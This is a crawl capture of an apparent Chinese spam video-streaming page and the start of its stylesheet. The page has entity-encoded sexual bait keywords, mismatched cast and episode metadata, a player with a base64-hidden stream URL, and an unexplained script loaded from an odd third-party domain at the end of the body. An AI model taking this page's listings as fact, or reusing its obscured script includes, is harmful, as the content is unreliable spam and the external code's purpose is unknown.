

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjkqlx.com/198.html
body_size: 5040
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>18&#x7981;🈲🈲&#x6D41;&#x5976;❌ ❌&#x6C34;</title><meta name="keywords" content="7k7k&#x7535;&#x5F71;   &#x514D;&#x8D39;&#x64AD;&#x653E;"><meta name="description" content="&#x53CC;&#x98DE;&#x513F; &#x5AB3;&#x5987;&#x548C;&#x5979;&#x95FA;&#x871C;&#x514D;&#x8D39;&#x9605;&#x8BFB;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/press/css/style.css?v=1764034504"></head><body class="470051953e5c035 press-body"><div class="979a4a67275c press-wrapper"><button class="sidebar-toggle" type="button" data-sidebar-toggle aria-label="切换导航"><span></span><span></span><span></span></button><aside class="sidebar-nav"><div class="9e776dd469fe808c2c sidebar-header"><a class="sidebar-logo" href="/"><svg class="logo-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 22h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8a2 2 0 0 0-2 2v16a2 2 0 0 1-2 2Zm0 0a2 2 0 0 1-2-2v-9c0-1.1.9-2 2-2h2"/><path d="M18 14h-8"/><path d="M15 18h-5"/><path d="M10 6h8v4h-8Z"/></svg><span class="Be34eb108d26 logo-text">91&#x77ED;&#x89C6;&#x9891;&#x7248;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</span></a></div><nav class="4700519538b60cde7af7a sidebar-menu" data-nav><a href="/" class="menu-item active"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg><span class="3411ebd1f8b4 menu-text">首页</span></a><a href="/list-1html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="55477bf7d603 menu-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="86c5e411ed30b3cb48 menu-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="051953cb5f52 menu-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="Cdcb6d6c8d048c3941d89 menu-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="0c008d73832c menu-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="E6f89aeb1bc5 menu-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="470051953f5b1146f3 menu-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="10de026f4816 menu-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="F621ad78c56afe427779b menu-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="3859fff6a354 menu-text">&#x5267;&#x60C5;&#x7247;</span></a><a href="/list-12html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="051953d03688 menu-text">&#x6218;&#x4E89;&#x7247;</span></a><a href="/list-13html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="299725664a3e7b2d00 menu-text">&#x56FD;&#x4EA7;&#x5267;</span></a><a href="/list-14html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="F9c1e42a7815 menu-text">&#x9999;&#x6E2F;&#x5267;</span></a><a href="/list-15html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="C209a293eb1ed6f99f8ef menu-text">&#x53F0;&#x6E7E;&#x5267;</span></a><a href="/list-16html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="953ff85ff2dc menu-text">&#x7F8E;&#x56FD;&#x5267;</span></a><a href="/list-20html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="05cc4c5d1dc2 menu-text">&#x4F26;&#x7406;&#x7247;</span></a><a href="/list-21html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="0f417807ccb2fc6f63 menu-text">&#x7EAA;&#x5F55;&#x7247;</span></a><a href="/list-22html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="71540c8dc2a2 menu-text">&#x97E9;&#x56FD;&#x5267;</span></a><a href="/list-23html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="470051953deb8c13ff8ca menu-text">&#x65E5;&#x672C;&#x5267;</span></a><a href="/list-24html" class="menu-item"><svg class="menu-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></svg><span class="D9c2e94fb747 menu-text">&#x6D77;&#x5916;&#x5267;</span></a></nav></aside><div class="111045013ad9 main-content"><header class="top-header"><div class="F0ff15596f94dedf3b header-container"><div class="0519538b849b header-top"><div class="430c796c8ae045599db08 date-info"><span class="0b187f07768f date-text">2026年01月15日</span><span class="E52564f08b55 weekday">四 星期</span></div></div><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="470051953fb6c4868f search-box"><svg class="search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg><input type="search" id="search-input" name="wd" placeholder="搜索资讯、影视、明星..." value="" class="search-input"><button type="submit" class="search-btn" aria-label="搜索">搜索</button></div></form></div></header><main class="Fc629c86fd54 press-main"><article class="97c373140b43e77a40e71 press-detail"><header class="detail-header"><h1>18&#x7981;🈲🈲&#x6D41;&#x5976;❌ ❌&#x6C34;</h1><div class="Fc0771b7a8d0 detail-meta"><span>&#x63A8;&#x8350;</span><span>主演：&#x67F3;&#x6CE2;,&#x5362;&#x71D5;,&#x6B27;&#x9633;&#x4E07;&#x6210;,&#x4F26;&#x7EB3;&#x5FB7;·&#x5434;,&#x65AF;&#x5766;&#x5C3C;·&#x5E03;&#x83B1;&#x767B;,&#x9A6C;&#x8482;·&#x9A6C;,&#x5FB7;&#x91CC;&#x514B;·&#x8036;&#x8328;</span></div></header><div class="1953b02a5188 detail-media"><img src="https://snzypic.vip/upload/vod/20240822-1/5c8162b4ed2e7ba4061bda9cf4d6247a.jpg" alt="18&#x7981;🈲🈲&#x6D41;&#x5976;❌ ❌&#x6C34;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/press/images/no-image.svg')"><span class="B3f5954576f58d540d7c8 media-tag">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260617&#x671F;</span></div><div class="7514d4f9b004 detail-body"><section class="E9edc8136509 detail-summary"><h2>资讯简介</h2><div class="0051953ee2d007e261 summary-tags"><span>&#x63A8;&#x8350;</span><span>2026</span><span>&#x9999;&#x6E2F;</span></div><ul class="summary-list"><li><strong>导演：</strong>Mateusz Rakowicz</li><li><strong>主演：</strong>&#x67F3;&#x6CE2;,&#x5362;&#x71D5;,&#x6B27;&#x9633;&#x4E07;&#x6210;,&#x4F26;&#x7EB3;&#x5FB7;·&#x5434;,&#x65AF;&#x5766;&#x5C3C;·&#x5E03;&#x83B1;&#x767B;,&#x9A6C;&#x8482;·&#x9A6C;,&#x5FB7;&#x91CC;&#x514B;·&#x8036;&#x8328;</li><li><strong>语言：</strong>&#x7CA4;&#x8BED;</li><li><strong>状态：</strong>&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260617&#x671F;</li></ul><p class="A10dac3434976dffcd summary-desc">双飞儿 媳妇和她闺蜜免费阅读我们为您推荐最新、最热门的影视资源，涵盖电影、电视剧、综艺、动漫等多种类型。...</p></section><section class="1f85369ab087b360c0831915 detail-player"><h2>播放专区</h2><div class="372edff5328a2c997e press-player"><div class="Bf2bb526ddd2 player-screen" style="position:relative;"><div id="artplayer-container-press" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:12px;overflow:hidden;"></div></div><div class="4348d44dad2 player-controls"><div class="82b3e104892b control-group"><span class="C21dcc63488a9d4e6e control-label">选集</span><div class="0ce2e7ff98dc control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260617&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至第20260617期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-press',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/5c8162b4ed2e7ba4061bda9cf4d6247a.jpg',
            autoplay: false,
            theme: '#2563eb',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.pressPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.pressPlayerStart();
    }
})();
</script></section><section class="4c44b20280aa58204 detail-content"><h2>正文</h2><div class="F46a881cddd1 content-text">&#x53CC;&#x98DE;&#x513F; &#x5AB3;&#x5987;&#x548C;&#x5979;&#x95FA;&#x871C;&#x514D;&#x8D39;&#x9605;&#x8BFB;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</div></section></div></article></main><footer class="press-footer"><div class="36be4d68193c footer-container"><div class="Ce47f2c7dc42877e1c footer-content"><p class="8f5e4d8fd8fa footer-text">© 2026 91&#x77ED;&#x89C6;&#x9891;&#x7248;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;www · 专注影视资讯与热点追踪</p></div></div></footer></div></div><script src="/template/press/js/main.js?v=1764033964"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zjkqlx.com/template/press/css/style.css?v=1764034504
body_size: 3618
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --press-primary: #2563eb;
    --press-primary-dark: #1e40af;
    --press-secondary: #dc2626;
    --press-bg: #f8fafc;
    --press-surface: #ffffff;
    --press-border: #e2e8f0;
    --press-text: #1e293b;
    --press-text-secondary: #64748b;
    --press-text-light: #94a3b8;
    --press-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --press-shadow-hover: 0 4px 12px rgba(0, 0, 0, 0.12);
    --sidebar-width: 260px;
}

body.press-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;
    background: var(--press-bg);
    color: var(--press-text);
    line-height: 1.6;
    overflow-x: hidden;
}

.press-wrapper {
    display: flex;
    min-height: 100vh;
}

/* 侧边导航 */
.sidebar-nav {
    position: fixed;
    left: 0;
    top: 0;
    width: var(--sidebar-width);
    height: 100vh;
    background: var(--press-surface);
    border-right: 1px solid var(--press-border);
    display: flex;
    flex-direction: column;
    z-index: 1000;
    transition: transform 0.3s ease;
    overflow-y: auto;
    box-shadow: 2px 0 8px rgba(0, 0, 0, 0.05);
}

.sidebar-header {
    padding: 24px 20px;
    border-bottom: 1px solid var(--press-border);
    background: linear-gradient(135deg, var(--press-primary) 0%, var(--press-primary-dark) 100%);
}

.sidebar-logo {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: #fff;
}

.logo-icon {
    width: 28px;
    height: 28px;
    flex-shrink: 0;
    stroke: currentColor;
}

.logo-text {
    font-size: 20px;
    font-weight: 700;
}

.sidebar-menu {
    flex: 1;
    padding: 16px 0;
    overflow-y: auto;
}

.menu-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 20px;
    color: var(--press-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.2s;
    border-left: 3px solid transparent;
}

.menu-item:hover {
    background: rgba(37, 99, 235, 0.05);
    color: var(--press-primary);
}

.menu-item.active {
    background: rgba(37, 99, 235, 0.1);
    color: var(--press-primary);
    border-left-color: var(--press-primary);
    font-weight: 500;
}

.menu-icon {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
    stroke: currentColor;
    transition: all 0.2s;
}

.menu-text {
    flex: 1;
}

.sidebar-toggle {
    display: none;
    position: fixed;
    top: 20px;
    left: 20px;
    z-index: 1002;
    background: var(--press-surface);
    border: 1px solid var(--press-border);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    flex-direction: column;
    gap: 4px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
}

.sidebar-toggle span {
    width: 24px;
    height: 2px;
    background: var(--press-text);
    border-radius: 2px;
    transition: all 0.2s;
    display: block;
}

/* 主内容区 */
.main-content {
    flex: 1;
    margin-left: var(--sidebar-width);
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* 顶部搜索栏 */
.top-header {
    background: var(--press-surface);
    border-bottom: 1px solid var(--press-border);
    padding: 20px;
    position: sticky;
    top: 0;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
}

.header-top {
    margin-bottom: 16px;
}

.date-info {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 14px;
    color: var(--press-text-secondary);
}

.date-text {
    font-weight: 600;
    color: var(--press-primary);
}

.weekday {
    color: var(--press-text-light);
}

.search-form {
    width: 100%;
}

.search-box {
    display: flex;
    align-items: center;
    background: var(--press-bg);
    border: 2px solid var(--press-border);
    border-radius: 12px;
    padding: 0 16px;
    transition: all 0.3s;
    max-width: 800px;
}

.search-box:focus-within {
    border-color: var(--press-primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.search-icon {
    color: var(--press-text-light);
    flex-shrink: 0;
}

.search-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 12px 12px 8px;
    font-size: 15px;
    outline: none;
    color: var(--press-text);
}

.search-input::placeholder {
    color: var(--press-text-light);
}

.search-btn {
    border: none;
    background: var(--press-primary);
    color: #fff;
    padding: 10px 24px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s;
    margin-left: 8px;
}

.search-btn:hover {
    background: var(--press-primary-dark);
    transform: translateY(-1px);
    box-shadow: 0 4px 8px rgba(37, 99, 235, 0.3);
}

/* 主内容 */
.press-main {
    flex: 1;
    padding: 30px 20px;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
}

/* Hero区域 */
.press-hero {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 24px;
    margin-bottom: 40px;
}

.headline-card {
    position: relative;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: var(--press-shadow);
    background: var(--press-surface);
}

.headline-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.headline-image {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
    background: linear-gradient(135deg, var(--press-primary) 0%, var(--press-primary-dark) 100%);
}

.headline-image img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.headline-link:hover .headline-image img {
    transform: scale(1.05);
}

.headline-gradient {
    position: absolute;
    inset: 0;
    background: linear-gradient(180deg, transparent, rgba(0,0,0,0.8));
}

.headline-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 32px;
    color: #fff;
    z-index: 2;
}

.badge {
    display: inline-block;
    padding: 6px 14px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 12px;
}

.badge-hot {
    background: var(--press-secondary);
    color: #fff;
}

.headline-content h1 {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 12px;
    line-height: 1.3;
    text-shadow: 0 2px 8px rgba(0,0,0,0.5);
}

.headline-content p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 16px;
    opacity: 0.95;
    text-shadow: 0 1px 4px rgba(0,0,0,0.5);
}

.headline-meta {
    display: flex;
    gap: 16px;
    font-size: 14px;
    opacity: 0.9;
}

.headline-side {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.headline-side h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 8px;
    color: var(--press-text);
}

.side-item {
    display: flex;
    gap: 12px;
    padding: 12px;
    background: var(--press-surface);
    border-radius: 12px;
    text-decoration: none;
    color: inherit;
    transition: all 0.3s;
    border: 1px solid var(--press-border);
    box-shadow: var(--press-shadow);
}

.side-item:hover {
    transform: translateX(4px);
    box-shadow: var(--press-shadow-hover);
    border-color: var(--press-primary);
}

.side-thumb {
    position: relative;
    width: 120px;
    height: 80px;
    flex-shrink: 0;
    border-radius: 8px;
    overflow: hidden;
    background: linear-gradient(135deg, var(--press-primary) 0%, var(--press-primary-dark) 100%);
}

.side-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.side-info {
    flex: 1;
    min-width: 0;
}

.side-info h4 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 6px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: var(--press-text);
}

.side-info p {
    font-size: 12px;
    color: var(--press-text-light);
}

/* Section */
.press-section {
    margin-bottom: 50px;
}

.section-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 24px;
    gap: 20px;
    flex-wrap: wrap;
}

.section-head h2 {
    font-size: 24px;
    font-weight: 700;
    color: var(--press-text);
}

.section-sub {
    font-size: 14px;
    color: var(--press-text-light);
    margin-top: 4px;
}

.section-head a {
    color: var(--press-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
}

.section-head a:hover {
    color: var(--press-primary-dark);
    gap: 6px;
}

.section-tools {
    display: flex;
    gap: 8px;
}

.filter-chip {
    padding: 6px 16px;
    background: var(--press-surface);
    border: 1px solid var(--press-border);
    border-radius: 20px;
    color: var(--press-text-secondary);
    font-size: 13px;
    cursor: pointer;
    transition: all 0.3s;
}

.filter-chip:hover {
    background: var(--press-bg);
    color: var(--press-text);
}

.filter-chip.active {
    background: var(--press-primary);
    color: #fff;
    border-color: var(--press-primary);
}

/* Grid */
.press-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 24px;
}

.press-grid-small {
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 20px;
}

.press-card {
    background: var(--press-surface);
